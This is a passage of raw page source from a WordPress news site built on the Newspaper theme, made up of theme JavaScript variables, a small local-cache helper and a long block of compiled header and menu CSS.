                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dwealth.news\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/dwealth.news\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7bfdfe3543";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #009688 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #222222 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 1.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }

body {
	background-image:url("https://dwealth.news/wp-content/uploads/2019/11/background.png");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
